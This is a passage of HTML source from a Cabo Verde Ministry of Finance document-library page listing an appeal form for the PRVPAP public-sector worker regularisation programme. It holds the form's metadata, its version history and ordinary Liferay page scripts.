{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > <div class="entry"> Modelos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617" > <div class="entry"> I Programa de Regularização de Precários da Administração Pública (PRVPAP) </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> FORMULÁRIO DE RECURSO CONCURSO PRVPAP </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=XUyX9VTk" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1768735584148"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"     type="hidden" value="2070044"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> FORMULÁRIO DE RECURSO CONCURSO PRVPAP </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_yagt" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>FORMULÁRIO DE RECURSO CONCURSO PRVPAP</h4> <span class="label label-info" id="ivlf"><span class="label-item label-item-expand">Versão 2.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-1 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/2069617/FORMUL%C3%81RIO+DE+RECURSO+CONCURSO+PRVPAP.docx/41f4a7cd-6888-294c-d647-ba74a011a33c?version=2.0&amp;t=1631874933381&amp;download=true" id="zfcl" title="Download (14KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/2069617/FORMUL%C3%81RIO+DE+RECURSO+CONCURSO+PRVPAP.docx/41f4a7cd-6888-294c-d647-ba74a011a33c?t=1631874933381" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Documentos%20T%C3%A9cnicos/Modelos/I%20Programa%20de%20Regulariza%C3%A7%C3%A3o%20de%20Prec%C3%A1rios%20da%20Administra%C3%A7%C3%A3o%20P%C3%BAblica%20%28PRVPAP%29/FORMUL%C3%81RIO%20DE%20RECURSO%20CONCURSO%20PRVPAP" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Modelos </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> docx </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 14KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 17-09-2021 10:35 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 16-09-2021 17:07 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Tag </dt> <dd class="sidebar-dd"> <span class="taglib-asset-tags-summary"> <span class="label label-lg label-secondary">prvpap</span> </span> </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2070044",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="ttuo" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_995688"> <div class="panel-heading" id="documentLibraryMetadataPanel_995688Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_995688Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_995688Content" role="button"> Modelos <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_995688Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_995688Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Legislação Associada </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688DocumentsEMediajhv5_INSTANCE_ksng"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688DocumentsEMediajhv5_INSTANCE_ksng"     type="hidden" value="{&quot;groupId&quot;:&quot;89129&quot;,&quot;title&quot;:&quot;Decreto lei nº 33/2021 de 14/04 - Regularização de Precários&quot;,&quot;type&quot;:&quot;document&quot;,&quot;uuid&quot;:&quot;5baf0845-1382-b17c-d5e0-5a33dc6fc2d6&quot;}"   /> <a href="/documents/89129/1738911/Decreto%20lei%20n%C2%BA%2033%2F2021%20de%2014%2F04%20-%20Regulariza%C3%A7%C3%A3o%20de%20Prec%C3%A1rios/5baf0845-1382-b17c-d5e0-5a33dc6fc2d6">Decreto lei nº 33/2021 de 14/04 - Regularização de Precários</a> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_995688ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_vneceio2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_vneceio2"     type="hidden" value="application/vnd.openxmlformats-officedocument.wordprocessingml.document"   /> application/vnd.openxmlformats-officedocument.wordprocessingml.document </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 2.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 16-09-2021 17:07 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 16-09-2021 17:05 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="FORMULÁRIO DE RECURSO CONCURSO PRVPAP"> FORMULÁRIO DE RECURSO CONCURSO PRVPAP </h2> <span class="document-thumbnail"> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a>, 16-09-2021 17:05</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2070044",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> <span class="taglib-asset-tags-summary"> Tag: <span class="label label-lg label-secondary">prvpap</span> </span> </div> </div> </div> <div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="vnas"> <div class="panel-heading" id="vnasHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="vnasContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#vnasContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use 